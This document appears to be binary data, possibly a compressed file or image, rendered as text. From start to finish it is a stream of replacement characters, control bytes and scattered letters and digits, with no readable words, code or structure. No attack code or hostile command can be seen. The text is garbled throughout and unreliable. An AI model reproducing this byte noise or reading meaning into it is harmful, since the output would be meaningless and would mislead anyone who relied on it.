�A�A�QV�*�v�ךo��*�v%���EZP�B��&�
>�A�R��������~�2�������pC��t�/r�S��<2r+�dFW��4M�-D�BV!u��wC�(?�d��t%�yP�wy�yl�XC�7��rU�7���7}�W#zX���ixZo��i_�_�g�r
8˵\����g�K���y���%vm�4��Rz�m�u;S���2@�-#`���M����:����:X������=@����V/��Q�S�L�ײk���>y�z��9�?���{qky��K{9e�:D5�-��M�2u봚uh�y(�2�ͭ^t8<��[�ϲS�����{�k�p}�w0#�W�1]\c����iM�8u�Z�55S�e#Fz]�\
�5z$��ϓ��z�ԩ��F��1�V���:�*��|V*����®'�6�8޴8��b���.���ԑO������@3�����L�����z�Cy:�{���oc/%R��="�;�{p�;�'w9��!�<N��|���2Ps�		�U"�x(�/5J�|���KÇ��}G��':Ň�g{�0L���.��03x�\=a:c�g�S
4KA�p�567S�ͽ����#%�����*�3�U*�i2��&`  ����Fh��>s�h�C� ����}�F��P�D4�P��[2К���s���j�?ςe�'�o�*��(ca�\F5�dǄC��L�a��N0/:�qE��FA'�ʔ+Oz��%��Id�ĠgΛ:yVdM)�.�KԎA&E��4u��SԨ��P�j�j.Mb� S�����[�"!��Eڭa���U�&-����q7�]7Zv�uCp`g�|�4%�`�� �D������U�"HJ�ȒE��\�Bgў9�6�tjթ��p���a=��ԮF嶰l���.��I�K��#� ܁���3_���r�榇��ϛ�P��G��<x�HS$�$j��'ʝ�r䐸E��K��呪L�^��S� �x$�fH� �����r��%�8�
y��E�pC�N����	++hX�h�e�[� �d�c�����"�
4�T�p%�@�$�peG%�0����eJ ��cG% �B�"d���%���Pb�4'��&�<Ӌ:�R�4e�1�"QQ H)��(�t�4#�
:� �BQFV��QERf�$ʊ�XR	Ӛl����BՉ��:UHI����s��Г�*&���-��z��\�:�_E�*��+0�Z��dc[�;h��*��ZrL+�JnB����U�Z�{�	({V��x��t�+��z�KN]�������� �K���8��:���˄����oV��Z�>z7�+���!?J:���Kc!B�딭k��ܡ�B9|Y>q2�D��:���N��;{���/{V1F-���F%X�?���Ϩ�d2�h��@�N2h/'9���SP/|����d�%�H�{L��"�%��x��C9��oD	
�RK�&|R�rI#�AI��8�Hr�65E������GU�S/U�_a�U��COV�Ͳ+_�B��w���\����c�m�5ߕ��Yh�B½*�P�.{^�Z�-��oǽ>\n�xs�]w�o��f^>��� �����`�:[e�UV�&u�:|UƠ�hU�<�B���u�џ�l\1��Ȃ���8��@H�C��Y�d���D1 �'XA"+|�<��c�/��1�!�f��(X�u��´��`L@����d�#%�G��ȑ��4|�n_z�ڒ6%0	IGRB��Ѝ��K<T�@#Y��q����88:".�v��� U8CQ[� I'l����>�R1#q���Jv?���u�* �nU����,,���v;���>y���P��O|��%>�f�b3�	��=P�z����pc
&0�����](���>��K�u֧/���
�u�	s� 1�Pg�84��n,� �±@��"�i�)AK|b#�4��4�wZx�y,"Y��P!U� �� �4�(�z8F.%͇s���n4$��i!@����'*���U�A��$�CMW�R�Nڣ-�K��bbE���c� ��A��tl���G�*&���"*SQ5�����m�*Ē�
�B�����e�׽�2��R�m�@�D �:/� =qs��KH1��Lz�F��l&wܥ��>�U�5�5?gXS����ȩ�����	C-{&�B\y��d����<�6�R!�D#���]�YPҒ�iN��;��4dB�y�uHH!��f�9���x�"��i��Z�����!UnI���E�Um�EjKC!�G7�[���4���7:[��T�4��G�"�S�T�!��R*���`/��,Ѱ��aFvUs'єJA��3=g�d�Z�Z���,�)�����7��]y�,YB����)�5�vz�Alb�U)'S±�����ad� v�WM�bӳ߼l��Lڋ1W=�T�m�S���@I<�rғ~���%Ddm	���$\�1�!^r/DaDq]���0b�ή�9��{|��k��TTƑ�w�LZA)��5;��I�/����Ѝkp���4&�e ��g��k�;{H:RۮE(6��od���_X�v�#<aog��J�$ɹ���Lmǉ]ew#P �hZK��]��/�w,��P�ٵ��*�-�����9��:S=�w�ɧ1,hG�3T�T��Ƈ�=�v��\'57�Mu]`&�ʭ�L���1�m+ɀ�˔���]p��<�}�H� whf���G:�a-	�8��Hn��������n�R�BO��ӛ�t*����i�ډxD�J�R�ђ�ģ*������^+���-Ej�9�+E�No��O˸��!q�	"��j_^���ꠣzao�ۈ
wAĽaC�[�������g.P?�%�-���Ӭq�
΋[+���,��{�J�R�����g����Z�d�e��p�09�������h|��'��c�q��^�����Gf���6�z'<4��1�����s:8���=4(<J�戎�����i�D�j��A�A�	Ҫ�\��>�@t�̮��NA0p�xHFRMBB�&oP$�n��L��L�.���* @N��ƣ ����\�F�a���m�K��G���	#���BO*�
�
�JO�����(�vN���SF,�G�ڭ�P 1i����hLV�Eސf~��aǎOn�\�A��:�a@����N᠇���"krn��\��~�N��nc�6Q1ZN�rK�.~�'��,�n)�/�����؊b��`1,A�l������������@���t�q-�����@����ιj�:魾��Da�HpG0��El�jNJk�K�z-o/��k ���5 dJ�mK�Ŀ�ģ,l¦��ļ(e3"	
�p�M��-=o���*�"�Q�*"ː�Pt6�H�T�s�p��p�f���-��/Yn-�Xa@ k���အ���'W���-�)�|����g^��ǃ~@�����R̂@%���̯UA�l��rx��/ #�=� �$pϬk��&J�C���� ��1`�I�nN-^������11�0�q��N���$$/� 3��V x
�j�����1�ʦ�ȉz�2����r 	�
�5���m ��
R�Rs)�T�&*�"�p��j�����Z���b��XvެX����:��_]���xA��8 z�G'q��t�x�i"�AA�{q|j�],a���l��l�ə�G��rB��r1�!wt�B%�Ob� �#����▐q�l��RMl�H�g�.��=!��0+Z@4`0�� �03G��bt���G��O�ײ�M�I��j`�|&�퉪KƈH�d���O&�����r
����KE'��51�'�bs!5�$L/sڔ"��rx3&&Ґ��Ӑ�M����t���-9E�v��:O&x�o�^�2nZ���l2\z�%�^"�`�Ơ҂ ���;�s���8J+���b��:���'�H�V5�	yB c��LW&),m�+��D��G>�?�c�Ⲃ��	T(K/�.#�����D�cD��bb��<�u�>�F���0���p�u�����+hzP�p��]w�JW�> Gn��V�����4� U IL��L���������b�7YONA��8L���UI���B�)��s9;�$�,��PT�%�sQ��x�5K�I{ U�p�JK��[,�&Z�Q�U6l#:&+�����B?Su?هjU�?q�?�O�H�>ƣVStn�rUWs&I��P�X���d�hd�'<T)<�`���Q��Nc�+�u�u]qwEaq1�Fc�.��$M���n
mbr;Jlp����h>���Ԉ�k� Jw�!��N���f�-�	_wA/Lv6wW!w�t��.�M�m)��a�0X#*$����u�@F?:ȃ�W{�s��{��� ���R����=)�z~�R�WA��S?u�`�jG�m9�T����C���)��ʀ����W��A�@S�'���b'�.����P��pcaC_Ӹ2�
��d��ζ<�$s���\?Pe�[w\��\;m"�Ԇ����xf~�Nf�Fʨ�3�F�>��憽��h�kT-�O� �v��p�Mw���5�Av}�`�X���K'��X�6�x7v���	��}·��wO�*�2�|O>��z��V����VaN�`���7{���·��W�}��}��}�S'xmc�d:�����&d�@O.k�#|�#����8(Y7F�؁�"Sv�W �k낙W&58yjU��B�g얬���	It��*�����
�p	��S��qs�A0� B��׺�F� �3�r-�k�v�j`��䉋mR���F�a���L	%K�،�XbØaɘ��Ao��x���b�vx�4cuӗob�7Vs��N�+Oi�h=x�Ʀ�Z�k�%F��w��L��q�1�F�����K��&�}�\�}�Sh~�UZ��{�C��6|���'�W��n&kG�_������P��n�w�+5'm'��&+3+i�V��$�4A��(h��a��b�d�
�9��y�ye����Ȫ���N���\��g�˳�����]y꼢����97�W��cׯ����v)�`#�vw-z�(�b�
�Q�N�V�A��=���SK��z���n,%*��,L�����p ���,�»��7X��Uʹ�o��4����S=��7� �������D6��:�ۇ1d�ig#��q���C�+sUS������<$�X1�,C���gr����#��{�����A�� �;\����?@N��PG�����<��?�K�����i��o��$���^[۵�x���iۙqۍɔ��|�+ک�c�����c�ao2�jK����[�\ :�{�J��%��=I,X�ͱa�@Vn� ���C�a���� h���3'5��&\m��a��׾-�̾L`T�,��y*�`�c.��g�@:X�̖<�� As��vl%�&�̹A8�Q��� /�=8�8���?��U�DO�� ���vA�'�q����r;����M��I�$	(�z<����ݕ��s2��J��O�	\��"� :��}����z�G��Ͷ/��W�h;�7I������P��\Cu�W\&>��$kƤ�����]����j�t63"5���B'b}�	���Z�4T5.T3�j����jG�^(p�K��Z�+K���z|�U �\�ɂC|���d�T�no;L����x�����^��ȝA���YFW\��p���s�m =�ZD�ٽ݁��mJ����ɡ�/ ����<��8�:���c{�������<��˃{ļ���R��/V ��W�ޤ봊�ʊ�-؂�S��\�f�Z���}�қ�ۛ&�,��z���0��Y|6(T��������������@�b�.~�\μ�֡��Ӛ��"���<�s�D��6"C -%d��*F���B#�).��XQ��9s������L�E��,%*W�����P�T3�Eͼ��f��7u��4�͟9���PD�R,X�xI�lE�QP�QZd�֭Y��*l�hi>D{%�7e��#�NY�:v䮘��3u���0���`�7>��C���#�82�Ƌ�8f,93�ɘ72��$��ьHc������cZ�N���ٮ_�j� w�b��-��{a�HÊ{2f<�H$��;�����a�0��.�"�ř7g^E���D_����Hҗ\�<z�G�/�ud������K����%�[,H`-F a�}�v��x�l
��F�~�>��$����¬�bn�T����Xv6jXI:�bn<"d�
�!g8'�3ȸ`I�Y�NS��*|�ݓ� c	�� Aۗ�!�_&���nj���i�)p���z:�Hc��AJ�`��I�q�~���h,H8��Jam S�=]�S���T�0�Q�^ɢ$�IU�	o< W�B X�| Xi=u+Tjq#�`t��L�����2��
IT�-�b�1c�f�I�ٳ�&F��jmeْV��h��m��f���lgL"�G�!ֹ'Gw땇�GG�(/�����ɱ%���+��',��z��B����ti҉�`-"x��6�2��lJ����ↇ5��3(�G�-��s6+�ss�7^
�J�HEӻ��/4g$�J���8b��$jQ~�����5�`k͊'bly��﮹CA���ȝt�"PD��܋��ݐ�wo�J���b��U��(AK��D�O<a��O�L�L���^����( H2L��T�XN��(j��V\�U�sA�a���$�R�wC�6{ٴ�_�m��/���,ϙ��k�h��v��뽺�?>)����� \u�V��H��L�{�~��?{����<L~c���@.8�n"�Jv����4�jH�F�Mf标ξ�!�h��P�R�#�H?�P��5�`�A2a���#wu�ڹ�σ�b��Z����,I�^:��+ ��_c���!�{lM���&(�`�"�X(�G
!XF����	�l�W��"X�d��R0��z��̥�r4��Of�	FU�DE��*?t�TgQ��r+L�N*��F:���p�R�ݡr�auRσ޵�׼W��X�˖F:C�m]/��ʞ�`C�`�/	���|��d�K;E��u����b��u�:Sb�IX� ���<཈��cI0�	��Ļw�j�hRG��6찄&�	AxB��,��X�A�V3��P��X��v�C�K_(qΖ�#�B����&&b2Q<�iX۲�٦�͉H�
�7_� .��q��}���/�qq%[[�0���r��� ��4xRӘ�>�� �U���S��8r-
`�Z>9-��n��R�Y�%<R�Rے�[iɭ�I����p��Č{���/�%���/�L_(��H�k}H���`S�G29�Y�p:v�f����xΑ	!l'�	�	��-�12�d�ӆ���lK��h,<(c�P�2��=ڐ���a ��A�F�ǃ�$GI���aiڢJ��f�)۰c|�H�m<�b\J/9� ��=d��IL�F�8��,B*N����������R�F�呠H��.	ڕ%�� �"���Rwjk�Z�׽:/y�b�,�Kh�5�)��]y�p�A�3�[��"bFPP&4���#;�N�0&�pj"��[@u�`�]ֳIVr�M�/E��~��9H�2Ӣ�L�<������;3�m���6F��6eh��6T�9��Ԙ�����k���4�[�)c��hs�{O�-J�o�b �17��O��b�1�5�w/6(��O��iӧ��������IQ	)�\�RXH��2a��Ev�^��`N��.p5���b]�*�[S<��R�/����'��r�}�%�`l־�J��1�E
�t��]F�œ�y�#�c����vm�/�1 Ev���^G��ј��:�pp~�p�uG]d2v��A*��B��0R�3�+���g�խ
�B�y�4�p@S"2l�n��&�G�r�lI���r�υ�2x�j8�qP��h@���Xb�"���h���E�Y��@&��Mx���Qy2 w�I�&� ��8N	�����H;F��� Jw�m^JO�˥/��V��A/ݪ^���p������.U,m�k/��u�0×c�� HB"9��M"��0�����'_�4���Ce+���7��A��9��d����ѫ�v\[O$��H�#��\H�0Q�J��|���1�e^�}n��N�I��6*2��Yb��Fq�8s����8�@��t\�''
Q^1'���Z��7��d<g`�`~aj�0va7|knq rA��vm�v�d�V9�` Du�	t���x��Uu�,�CJDxՂx��m�''0�n�wW�g_͆x���F&6S�c"vx�!z)�=uz�.V�$�>Rcp�u'5{D�.�� 7@�]�7�1�U|�q�q(@�r|�T��q��Nw12e� ����A٧}dC0b\g�%~��[��4�Gs*�~ͤ��h_�\PB�M��ds8G�@��~43�^y(��%8ŋW�'�8@72@0�v:(v`�wbn�j@}t������)� w�S^1*vgIh��v u�G��;`�8-���Ղ wx��;��%L�mn$��7rQ��䄁RW�R���x��y~%W�LI>�G!�C��z'Roj{H
�uX?�X�e �p�a]|8
�^{xeUVi#��Hq!�wZa�ef�x=������(��%���P���eX3�4M�!�4$RkE`R��\�������/ٴf��8'��7:�SQ<}j�����1��Tx��VvY�YЌV5:��w�2w�x)�Xk9 Z�������sl6<�؃�b_vv�'�v�;���������WT��cDhKF���1y	hy�im��yD`�}eQ�']`h.)@�5t����G�opcp�1@����b���ه�R��6) "S���q�ؓ�vz6��5[�h�)~K�rv����8��2}��k�s�.�h'eK֊�����E}BG�S�����S	�U�]���Pv_gd����
�З��9�����v�90I�Ӂ�a�ul]u��i�K5x��l�t��V��9��&�L�u�F�֐��^�fr�-�gA@�Ap��c=���`�Pc�d�!{Yp]Z��e���%k�^�`	'��G�}�x|	�@�q'3f봓�e2s�O���y��z��3驞�4�w~5���&���Q0�h���e�u���&�O��U��8�脾�F(��z�j��P�Iv	v�
���"9��&H�E�)��~ U�C�/<���ͦ|}�1Z�B�H��m�Ր�iW�a��F����,:*-�Jm�ף,p�\x��_�E��o��5�WP�c��>/���o��d%Ւ�	'��]�O�D�Ç��EY�]Z�Cp�N�v�)� ��}�P8B�(g߷g�:~M�P��AկTI�q��z�b�wh|72������l�7Sǳn�$��8>�{ic7��H` 
�*
�Z) ��U+���2�	i�VS���a�lNx,�Ƣx��y��b镏�c��x�G:����֙��,v�	�x�D��餾D���=Wr%���.�0�mxdӑt��>���"��֦�+�Q�h�F	˹�Ç-%��T�)�wʓ�!�A����r$۱��J������NB��&�Ato�]���k�cc]r�]A٧�J����^�������i�H�=�
��t��k�K;3P�Z�.�/�R���"�=q�� .Xw��<�Hy�꨷�b��Қ���l;=�Ƥj{�������7o���
b�Y�׆��cQ�鮌6�@�k�{^��A��pwp$���4�Z1?k[0h�è:eGNɵ�qj4���c�|<�j"S
�(ż{Cn�f{�Y<B�ʞm��-��'���fo���8���D�������B��7#�E'z�]?*��z(:
�߻� ���uj�Lv�ˌ����|T)���Xkɗ����[ۃ���ҵ�Ci����K:�����Ҁ�\�4��Fu���P�W��<���p��,����[��6�A;���&d�+/���`lH�5�&D�Q�j<�5@���(�z�s�6� J�|�+ML����~�KV�ŵ{���}�v�&_�a�3��4ʄ�s�0�*So���+ּ�'��RlrpriDri���H�l�[���,Ȃ��X��J�ǈHI���۾�,ɓ쾏�w�����3�H��³�Ȳ|���okn��4
����\T��"\K?JK��=�l�sk��R-�|<O����=�����n�<��-�MC�ǰ5|pl�	w�p�8y�!?��iΙ��Y&�q��LK�|���}9�~���Y�+��+$[�8\N)��JƏ���Su�1h��Kb�������v��(7�e}t�����I�!͸�,v	U)}��۴|��.}�3�:MӍ�Ӑ��x�d�na�<H��1��ե�	˩��M��m���T���ա�x�F�{�yPZz�*�tp�'��.�m��pm�3y�?4����eY[����؈��T�͛	���\�9�qN2B gs6��\��<ٞ}�-W[������>s͊$�1؅��^�Mׅ�5+[=7g�
�[(Ai�������0�zY�^�u)���؁�k嘀�`��V��lw�]8�ӭ�I���R���J��a
�ݫ����n�0,{�'�A	I������V$����L�;a���Z��������-hPC-�Y���h�C8n�&I�@�nf���'�+nz�TF/��L��hG�K��Z&��$�!N�;�2��?��(���� ��.�鿷��?�%�m8�k/���C�u,���&y?zۆb��4%XM��M�-��Y��ɍw0���M�xGv6��M<z��]���V
��$��Xh�������|~n���K׶�5u�������TQ̍��k�#�:d%�M�{���n����ܬO?,�����>�19�$�s���Z��α�BP��g���I�r0g
^X,�������⿕��G���Q$ps��/�\�w�5����i���H�M�g�WK��R�j�6vz��N�ְ�/��_Z>�pр�:������K�^����Y�oޣI��~>�w�n��o���|b�y�˷d��.��Q�AĜ���z[P�r�r���X�����ץP�=\�G�?�#q�e�NǴ@	t��A���i E�	[,����Wg�#����~�î�c�!�'���2)i�O�Ԝ��, J�1�! h��%n�h93����m�-l�B�D��^9+ƣ�K8�����%���f�ӧ�֬�B��<5U��ӏW�f�
&�O�;����g����Sy�G��"2l�!�Vn
�jKq�DH& )�&�Z��ڲ=k�mH��j+���`{;^�V�^�� ?j�����q�L��Ʉ�B�{x��f"M�u���]��iÀ.�j�S�n�Z6�`(HT
�bDL��9"g�	⋌�6^�=$�4��ԼU����j������O ���-{`�k ]}����]���|��Z@g�h�q.��/ȯ�Z�!P��B�f��he�'����:��
���� QBGܐ�L�0E,|"�K��1�y9H�6*y1G	�$�)~�-��>��!7ig7���'��I嘳Ǔ���/ ��O�㞜��z2DC��� -rhM6:#�AbNR�`B:�8J�4�>�MP��^�!���ʩ���*0�q������Ң偮�b`�L6��"�N�2Tj�ނ5�V]�k�����,��!�$���8E1a���
�s��$p�2��Ҭ0W�9m$Ь�[Ҿu���T�-�[Ti���58q"�ߘ�>�H�G�3���_�,�� @�� X>`��N�>�߫�u"�x��k�j6��u�d'C����4YArd�[�E#�̭�o�P]��YD�u�qƃ�D�u_I򿍋��H�y)1�%�c������P�ĺI����뮑q$��قD���G�_�P�Qʪ"b%�\ vn��cY�Vq�5�5�]��D��QF��j�Ji�\'K)����׶���n����5��
��j�+VY��uh�֑��b�Y^K/,��(#��m�U�*C6�g+��a)�=�έ��ϻ�%�p�G���H[��&N���������h������ �����F_��r�Oͧb�Z�8�&7�K���&ӲT�-+P^��ɬLMsۇ|T$��Є*����.��+�c��<����i$�Ӧ(�KJ'����%&���IO��o>��$���;MTS���.lT�l����ad���Y��R��p/$�T�n��D�aQ���r�F9±Q�r��9�G���2N���JU�R�(h�F��-�c0^5��)owpB���1<N�Y�8�"o��T	K3ɳ�!C��׀�V~*�fӌ ��}m��#��/Ve�;Dz��R`ǘ�1���?���&4�1� �M�׬	�ވ
��0A�̂�`���!
)�C8a;�9O���\��D�B�Sj6ZR~�q����iP��yh5�-�]Z��8��@�ɫ�^�����Z�L(X�����W���.��`ݭo�yf�5��}�%P	KP�8E�юw�Po��;Fe$��cEU𼰨�d�(Q��H��zɪ�R	ս���iD����;�,��UTw����j�s�޸��V�iO��j�m�d�r�^]e"A�i��cs��1f�2������=T�[{�h��pT7� �0T�9H����6�A=�Р�ܙ��9O{�3h��g�r�_���c�(Hs�4�&�I�ꄻ�SѮY�8����������m3UѮ�%Wd�j��$�*:"o��[Xd*U۹r�je,�a(C��;M��r��D��p�����55��X�I�1�tMM����;����UE%^�B�l�3\=$�-`mr���^��{H�r����fwָ���3Mg�j�G I�����/�6�:�E����$@a <`p�+L�Q�f��i��B�^ؤ6���[�i��U��%(B�Yp������Fn�rV[(䓅����h��wi�s�GX���b���0V��Vz9�@@�7
NN�I��̓IᰕPQ��X�2��T���ā�{s<�[�֠�}I��B��Pm�/����5��jܞ�ƒR�b,�1%�!�HPR��j�6��cn���ΪȈ�v
慻�^��YEni�*y�.7\�aw��fd�mn�	`.�h( �>>�ga�Y,c��d�a��X�f�p.;�>`��G�M��6h>Ё�N!@��]�kS��w�|��3��Au�VM� �'��@qz����1�+6x)��>$���Ü��M<�`?���P���ޤ�7�ON�e�ޅz��4�3����)^��P+Y�	P3��DE����j�=7_4��5�����tbt�[WakcX��C�?�<�1D�`A���v⓪�1��˳$�V����{��z�~�I`��q>��� ��ˑ �e�`�{f��=���
 �V�.Ç�B�o�>�>��� gP�Y� ����T�l�����14@�	����]��y�W��pǁ;�!�ɗ����)p��(�x>�R�P�-
2&0T���-��W�5�)٘���]�54��+�"�	5��Ê$���CR<l�6�$�ضo#֙�Q;B2��(7�;��+��Z!��6�R��J{3#�����뀶Y����=���1�&���!C��I�$����iÊ��m�>谒.����'��>�c�}1�y-�k��+?�I�����sĂ[��):��S�8㴯Q���(�����T�P�J�7�A�,�y��AA9(�W،.b��:�ъ��]4�
$;<��FoQ$q����73"�� �Қ���D0�@�Ƅ0���9�D��P��0n�A�1U!����#�"�h�<�p�x{5�b+�¾!�3�õp	F���T�
!�?3�iC�)C�Q��+�4���7L���{�����`����,��� )� N8!b9LDFDD=���H|��-�RA�:��9�3E��9K�鲚O�9�����+""E�9a��3��q �:@�.��Ed������ŰK^�@�����Y��aF��9h�4|Yl7`���*��K�6pİ�ǩʗ�
�891���8��w�G+%w��a��U3=���c<0J2��PH���М ��6�2x@�ݻ�����; �q��<8@��ڬ�Ђ ��9���?�>�k �{��!N����D�"q�E��d����t@쪧��%��a����I;��DCE¿�g�H��Z!)ħtϷ���&�����3p@��E|�ϱ�O��� F��˴�%�X˵l�̂K�l|��ͣ�c�A��F�Īś+�ǽ��67�ILw8��K��0&�L^��~D+X��k��4*�|<�X0���%�h�,�=6dMx`22���k�$c,��M��:� ��8>{�߼�-N�,��
O�3�l�vzI�� �L�0����'�D�"�Ο��$�p�>}ӤI:��-M8J�;�}�B��MJ?�86�9�!;h�����;R��0�P��M�T�B�SK%F��0�A��[��K��-�h��R�p��t����S����t�P8L�L��C<]�U�c7��]�L�x�|t�d�+dճK�G��>��l0 ��ٟ'S��k�d: �S���)�͌�� 36ՙm�V-�Rrоs���d�1]N2��3ES�lā,Ώ���|@��S3���|Z��O$	�F��VD�X2	S+M�:������.��z�G�^Z�L�K���-zT�P��m@�d��4 ���Ё�X(���W%�iA�A�t$�s<Y��;�Z�L�	%���Pa���P�r��1"��bt�ed��۹�5G(���n�U�8��2,[>��=$3��5��A��S w�WU=ډ���3a�R5+IA4��|9�%X4e-5�̄%���B�D��Jc�;S1}�6�B�e�ʤ�]��S;%�A���З7q0�]�Q5E�O�u��������:1ڜ�T@����O�������$Y�P��U�%�JbB��Z�_O+�EL[��eE������YZc���۲\�-`!�.ͽ5W(��K��k���5dM�&gz�5��w��\���M�
��B���\�u�2U��l�=؂�-��օE��`�3�$������?����/,4T�r'�&@�-��[5� _H�^b��U������b�����T���<�T�Xc���.2ϊ�^ŀ0�ԝ���\�P���������b���$[�L%�1��y1k�%Z����|�1"��[�-M-[,t%R����`fz�)�,�m�w��؝\N!�iP�f����健]:s���.��R��Sׂ��+b�V
a�SE�j���&���|q��"��Y<D��P�=q6gK=��H|�&���7�ٰt\����|�j�n̤9 Q�=�c��td�ՋuV��#T��d2J%VK��#U���FnSg^`[8�ie"e�=(��UC� h���:�.�<T��'gI
*�7�(��\��嘁a3����������꺣{؎�9��D?�B�6NEK?p���c>Y�(g.Ң�Т�"��W_�cktq~k�L�W��v^c�ź?2�˺9���dE�$������,��PI�����Q���`1�F�Mbh��A�6��i�	��[շ�����<H���e8�`���	� �i`�ׁ9 \�kcݮJ�N+n�jz����2�7���-ΞfN��e���������N^�G�:/;J�B�׽n���(�~�gf��NfU:V?��Ͼ��9Q�.�k�yԼ�Wsn뿆Y,��P��櫊��������,{��n���U�Z
g1�S��p6_�`�ǬK��C�챢�F�Q��tc����L�+�q�G��M!}b�Qn҈�$}M�n�V�f҃�kf����B5�T�)7D{�W�N�4�n*���t���\F�V����X-A��ofd]X ݍJ�No�>`�sB����bT:LU��Wl�rVZ`Jkg,�>�%�滦B_gK�K����}ZÜl��UXi_�h�6_�#%'��+��Eh�ZU�[�p�e`��1J.�d	�CG�/\!{�
)��d���H%5��MR�����6�[�]:}n/��{�ߜm�N�R�����/�s��]o?m"�ݧ�:U{�!R�NDL�n���$��n��n���=�fG�2Φ�M^�c���&c�~�RS北�Jw����^���DXt+�e�g�~�Ŏ��;�E�lRq���X��vļ��A�Ɯ>N���}���������O࢞��H�3N�hw��[C�iWi]@������}�����s/�>p�W)Drw!NI�~��ew�6b�X�[s�^c�tњ�א͕�;Wou33��sN����mM��-��9L0��=�V�{>��H�;�úH_��I����x�o�ׂ�2����l��p�5uf�V{��P?��$71qa��1�ZU_R��)l֢��L�_�Q�L8P~��8 7�(\�I�h�>����[D�3o0w�g��G�A� ?�2�!��[�v�Bw���G��oz��@�K��g:�HP�W��P۱)QF����䫁=V�\�D��8.8��V�Y���n�,��P�j²�lT(ѠC�v@��;�k:͸Qj�|Jin̰d�V-^q���il�G$;u1����LD������m��ݍ�B��~��u�w%�<����J���B�<���ɒ�60<�-e�~?���%��ey�>�����J�>�Z��ڶ�݆�7m'�e���ҭQ�1�{y�渉�z{���O-��U;�
�K}�G���M�O/�������o�=����#��$?��̭���+ �3H!��p�B� �{<H! �����8(��6����L�q�U��hN,25S�/��A��hc�..T�%?�A�RT��.�A�WLmEOH�#����A�e�T^��थ�5�U�K��tɗ7� WI�!s�!��i�U�H�RVn	QDF��QK��&T��5���U�d��k�fͱMi�!�F\*���b��Վ"z����x�%f�,���]fY\����]�jg��ꙩa0�3p �u��6Gu�ks晲}�9\��9�\r��g�oЕݲ�bww�;����għƵ�С޷�Q�m���筵h����K0���OC=�'RO�� !~�!�@��0p܃.	h�a f<���ЍJ�$�S򸥔;�����B�/�|b�[ ��3����}�)&�\���}f�e�q�L>����A�D.�r Ä=r�Li�9Ş:=i�Qo
��S5eh�R)��T2>)!��a��}MVa����n���*e)2Bշ���cƗ�ਪj���*�J����!�~>�Z��]�Dl�)+��̎oo�=�����|��z�̆;.��}�U ϷK�x��-q�ѫ|��[������'��<:vl�D�,��O;à��T�� K(b�rLW A @2�B� Z����-JI��Ўd���lg)���6�����6�`�T�4���Ʉ]���5��@��[���ȱ�t:��dmZ�Q��'�#��*0z��E�l0V�ڰ|�_��p�8A,X�Lu�� ER�E�0`.��˩.G67~0����r9ӥNr@��+�u�u���YQw�X�Z�"Ys<y3^��#<�]�w���Z�IO�Fv������՛����m|�����Jl!�^����'U�d~�*4f���~!� � H�&F!r�L��$a	m��mF�0날߬�v�GC!;S�ΤA�iTDc�L�>�����I���3]M��ї1(�!"$�!#A����#S����qV��b߂İ�	VHK!K:�Q�j��3#��98.Ǝ�ɨ���2ᦑ��J���5�w�jv��J%K�˝$)�XZo^՚*U��Z~2�wQjWLY�vюĘ�2���WB��jU�.�����V�ZA�f�=\B
����!�m(�X��`1F��0b���N�EP��8/���$����lA��4?�iT��[`���*¦��kY��E��j(�-JP�&4�	��ϞhN�ҭ!.IQ�R�f�uh���)&U���	�:������ah�9��j/|�#���]�i�4��R��H����U-�=m�W�݊γ����f^0"��{9���C�{dY0�6�xa��*�V�At��G�qWX������^{�fH�"2f2{�l����,o����dI3�`e����x����m<����֩��8�0��\������j[exQ�	��,���9��a�lyۂ.nfTD�.H��O��0<�Ks��cHi74*e#�����t����M��4ҳu��!'�G��.���S�����W8��/-���)��3��E�����2��uYߵ�}�K�[kma�<"��p���S�~*�P�Q�WpD�5A 
�EV�=���݆�蘄0���{�N�--������,��*yj9DL��e)�	OyR�fm�e$��)b������ުh�e�\W��:�q-��s��0�ֱ����v�kq������U��{h�_���J�xb�h��K����&��|����Y.p��.�W��F+�ʹ�.]=��g�F���S>�I��.�G������A��α	t15��
hKIڍ�1���� �ͷq�۫d �M��}0&7����eSD�H��JiT�ɣ@�yϊ��P~g`#�e��؜	.R.8ܨ"��j�3_���Hq׿>�����X:l$~��UG�eTG�<��ݲn�s�T�q%��i~|�wR����b����=A_u��5<�:8��'߅�'ׅ�����ؕ�W�8W0 ǐ=�`3h���t�vo�]��LݩSSlMr���=^U�� �	�
�]�)�Y�^h�������
?Eٔ�:�;qY
"�7tп�[���C�빊Yh�h��r�CJ$NdhJj���]\PZ����Y�} O1aO5����I��_"��eEXS%tH�/E]3؜��V9�AO�	���KyTR���	|��)����ǭY[Y��%�����	 D��� ��P4�̟p�X�-Db��<��bE��M[��e)�ځb�����]�x�U�W�q ��?q�Y��TT5���`]i�D�� }�UF(������~�H8���)I5\uU���h���
jL��6���T�M!�)�z�t �A�����S���,_}����!���ϥ�l�!����-!�5CA"$��A��=EM�"��E�!����\������� ���aⓜ�&:�d!��l����� �X)�]�bN�	x���4{�"�t�mQ���$�������"1�T���Y� ��dh��Q3�:|T�A��ja�zZ�%72![z�8��ي�c{��R!�@:_U��k�\'a�~��LZ��vG?��?N�Q�=Z�T��A�A�Ղ%�A�as4��0eD��1�u3}�G��X���\��]b�LA(
 �9�"U�dʘ ��&R�)�d.
����Q*�/6\�tM�`��ȼu�P��p"T�,eC]�/&B0����u�V���	�ܢm�*�V��d��5fc�����}!ƥ�y#ica���K9ջȎ��_n�^��-�v����9�<����#���J�c]Q�.���LXf���+%ǖ���"�d��r]izF�&k���_��&(�&�X�Tx�'��oޘp�	g�ITDj�F�����[����O� Nrֽ���'#0:;,��H���p�{f�#t�s� �jT�8��g�^�5ƥM�Z�gj7�[�R�X����F�mZ~)pH(�E��\�N���b2��(�҈ކ��R��B��6�GX<A2h�ʀ7�   h ��4�h %[iZ�j���}� ������&��4�kC���9٢(���pFiq���@�F�����`��)g��&8#1u�)H���A`���t^� 
�0�J��M9RNX�s~���K|F"�%}*��ѡR#���e�8����� �JǶ�Z_�σFK�rj�Ϊ�F���v�w�GIé�������z��-��j�2�Ѫ�M]�q���J��%ǈ����@䨈@k����]w�E��k	2iE��	�dp:鸒k*�SQ*�!��i���������d֤�	�)Et�~�#�Vo �F�d�]�C�*�1�������ua,�aPI,h�����}��v,�z�>y���b__}�(V�)�i�l*ˊK|ˆ�IH�լ��l��*˪r���&-\��fB(/i��՚&=�,TӮ��� �� ��9+�a -��~�J�dn��T$�,.^8TTVX��	n����9 ���q��J�����z))J09������B��UJ
r	�x\��vTʹjX�i����
�n�pa��
�I�.��I�S��ާ[���nj��(d�Na�,��f�T��V��N����a.`����v����lѩGfޡ#$�C"men�h�
Bm`m %� -���i�
